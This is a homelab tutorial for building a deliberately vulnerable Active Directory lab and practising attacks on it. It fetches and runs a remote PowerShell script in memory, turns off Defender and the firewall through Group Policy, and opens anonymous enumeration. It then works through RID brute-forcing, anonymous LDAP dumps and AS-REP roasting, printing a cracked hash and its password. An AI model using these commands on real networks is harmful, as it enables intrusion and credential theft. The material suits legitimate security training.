
Previous Step
 0xBEN
0xBENUsing a Vulnerable AD Script
 WaterExecution
Following along with the installation guidance, you should do the following:
- Log into your Domain Controller VM
- Run the script on the Domain Controller

Open PowerShell as Administrator
Right-click the Start Menu and Choose Windows PowerShell (Admin)

Here, you can see I've got PowerShell running on my Domain Controller at IP address 10.80.80.2.
Run the Script in Memory
I am going to run the following PowerShell commands:
# Set the Execution Policy to allow unsigned scripts
Set-ExecutionPolicy -ExecutionPolicy Bypass -Force
We're going to download the script as a string using a .NET class. The script has a placeholder domain name of change.me, so we must change that before running it.
I'll use the PowerShell -replace operator to change change.me to ad.lab. Be sure to substitute it with whatever your domain is. The script will then run in memory using Invoke-Expression.

[System.Net.WebClient]::new().DownloadString('https://raw.githubusercontent.com/WaterExecution/vulnerable-AD-plus/master/vulnadplus.ps1') -replace 'change\.me', 'ad.lab' | Invoke-ExpressionAs the script executes, you should see lots of output and green status indicating successful operations. In the screenshot below, we're at the end of the script and the server is going to reboot in 30 seconds.
Enable Some Extra Configurations
Group Policy Objects
Group Policy Objects (GPOs) are a convenient way to ensure that all of your domain-joined hosts conform to a uniform baseline. The workflow goes like this:
- Define a set of GPOs on the domain controller.
- Update the group policy database by using the
gpupdate /forcecommand on the domain controller. - If a host joins the domain for the first time, it will apply the domain policy at the moment it joins.
- Hosts that are already joined to the domain will poll the domain controller(s) at regular intervals for updates to the policy. The system administrator can also manually trigger this process using the
gpupdate /forcecommand.
Disable Windows Defender Antivirus and Firewall

Open the Start Menu and search for Group Policy

Expand your forest until you see your domain
Right-click your domain name and choose Create a GPO...



Click OK. Right-click on your new group policy object and click Edit…
Expand down into Computer Configuration > Policies > Administrative Templates > Windows Components

Click on Windows Defender Antivirus

Click on Real-time Protection

Double-click Turn off real-time protection

Now, go to Network > Network Connections > Windows Defender Firewall > Domain Profile

Double-click Windows Defender Firewall: Protect all network connections

Right-click the group policy object

Enabling Any Local Admin Remote Logon
Log into your Domain Controller and run Group Policy Management app.
Expand into and right-click the domain name. Choose Create a GPO in this domain, and Link it here...


Give it a nice descriptive name and click OK.

Right-click the new GPO and click Edit
Descend into Computer Configuration > Preferences > Windows Settings > Registry. Then, right-click Registry and choose New > Registry Item.

- The Hive is
HKEY_LOCAL_MACHINE - The Key Path is
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\ - The ValueName is
LocalAccountTokenFilterPolicy - The ValueType is
REG_DWORD - The ValueData is
1

Click OK
Enable WinRM on All Hosts in the Domain



Expand down into Computer Configuration > Policies > Administrative Templates > Windows Components > Windows Remote Management (WinRM)




* to allow listening on any IPv4 address > click "OK"TCP/5985 on your Windows hosts. You can verify the service is running by checking if that port is open.Now, descend into Computer Configuration > Preferences > Control Panel Settings > Serivces


Enable Remote Desktop on All Hosts in the Domain
Open the Group Policy Management app, navigate to Forest > Domains > ad.lab and click Create a GPO in this domain, and Link it here...

Descend into Computer Configuration > Policies > Administrative Templates > Windows Components > Remote Desktop Services > Remote Desktop Session Host > Connections

Now, expand into Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > User Rights Assignment





Now, expand into Computer Configuration > Preferences > Control Panel Settings > Local Users and Groups







ad.lab > Builtin > Remote Desktop Users

Enable RPC Access on All Hosts in the Domain
Open the Group Policy Management app, navigate to Forest > Domains > ad.lab and click Create a GPO in this domain, and Link it here...


Descend into Computer Configuration > Policies > Administrative Templates > System > Remote Procedure Call

Update the Domain Policies
Now, open a PowerShell console as administrator on the Domain Controller and run this command:
gpupdate /force
Finally, reboot your Windows 10 VMs, so that they pull the new policies when they come up. Alternatively, you can log into each VM and run the gpupdate /force command.
Testing Some Attacks
Putting Kali on the AD Network
Refer to the instructions here for putting Kali on the Active Directory LAN (as well as putting it back).
Enumerate the Domain


sudo nmap -Pn -p389 -T4 --script ldap-rootdse 10.80.80.2
RID Cycling to Enumerate Users
https://www.blumira.com/integration/how-to-disable-null-session-in-windows/
A reboot is required to apply the changes.
Create a new GPO in the domain, edit it, and set the following settings:
- Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options
- Network access: Allow anonymous SID/Name translation:
Enabled - Network access: Do not allow anonymous enumeration of SAM accounts:
Disabled - Network access: Do not allow anonymous enumeration of SAM accounts and shares:
Disabled - Network access: Let Everyone permissions apply to anonymous users:
Enabled - Network access: Named Pipes that can be accessed anonymously
- Define this policy: ✅
- Use default selections
- Network access: Shares that can be accessed anonymously
- Define this policy: ✅
- Use default selections
- Network access: Restrict anonymous access to Named Pipes and Shares:
Disabled
- Network access: Allow anonymous SID/Name translation:
Let's try null session enumeration and see if we can anonymously authenticate to the domain controller and produce some user names by spraying RIDs.
nxc smb 10.80.80.2 -d ad.lab -u 'anonymous' -p '' --rid-brute 3000
This is a really good trick to try on Active Directory labs and challenges where you don't have any usernames and just need a start to begin some possible password spraying attacks.

Anonymous LDAP Queries
This is one of the listed vulnerabilities on the GitHub project page. Let's give it a spin. We can use this query to ask for all users in the domain. Keep in mind, I'm using the ad.lab domain name, so substitute yours accordingly.
ldapsearch -x -H ldap://10.80.80.2 -b 'DC=ad,DC=lab' 'objectClass=user'Authenticate as 'anonymous@ad.lab', when prompted for password, press Enter
AS-REP Roasting Usernames
First, we'll get all of the usernames as we have before, and then transform the output and send it to a file.
ldapsearch -x -H ldap://10.80.80.2 -b 'DC=ad,DC=lab' 'objectClass=user' | grep -i samaccountname | sed 's/sAMAccountName\:\ //g' > /tmp/usernames.txtOutput to /tmp/usernames.txt
Next, we can run the impacket-GetNPUsers script to see which users are AS-REP roastable.
impacket-GetNPUsers -usersfile /tmp/usernames.txt -no-pass -dc-ip 10.80.80.2 ad.lab/Again, my domain is 'ad.lab', change accordingly
Finally, we can see there is a user in this list that is AS-REP roastable.

I'll copy and paste the entire hash to /tmp/hash.txt
$krb5asrep$23$joan.hesther@AD.LAB:a30f8f336933e90710ce96774e6a7723$9138519a02752142a7ac71302d10a3bff133c0b6b96960bca5dc99575970d63489daa4edca10f3a355b99a0289b8d721c9c8af25cdd403a05d864a0b35cb152a352cd3f525124931d0bd3ac20c9c96fd66df39454ccabbdb8297eb7df1d1fdf87cd7e0cb33bfc487006e060b46903ea2a373f3c635af746c22a0859d9ee1ae5debb3ecc79477f78be53acb508ac9c7d5b499a7cb83bab8530e4faead1e44d0f21f569f81b3dc07bb9edd179f605c405f695ecb034ae6c77c9be28332c72ad5a7b4b268456a7b793cee9ba7f7dcfab919cc37a469f67ff05cd37b45a3f243a567Then, see if we can crack it using the project password list here. I'll save the password list in /home/ben/Desktop/vulnerable-ad-pw.txt.
john --wordlist=~/Desktop/vulnerable-ad-pw.txt /tmp/hash.txt
Dumping Resources from LDAP
ldapdomaindump -u 'ad.lab\joan.hesther' -p madison -o /tmp/ldapoutput 10.80.80.2
Hunting for Passwords in User Properties
grep -i password /tmp/ldapoutput/domain_users.grepSearch for the word 'password' in the output file

We can see that both Carin and Joletta have a password exposed in their user descriptions. Clem — on the other hand — is noted as still having the company default password.
Enumerating Domain Computers
cat /tmp/ldapoutput/domain_computers.grep
Dumping Active Directory Integrated DNS
adidnsdump -u 'ad.lab\joan.hesther' -p 'madison' -r ldap://10.80.80.2:389Change your user and domain name as needed for your lab

Enumerate the Domain Account Policy
crackmapexec smb -u joan.hesther -p madison -d ad.lab --pass-pol 10.80.80.2Use crackmapexec and substitute any username/domain as needed for your environment
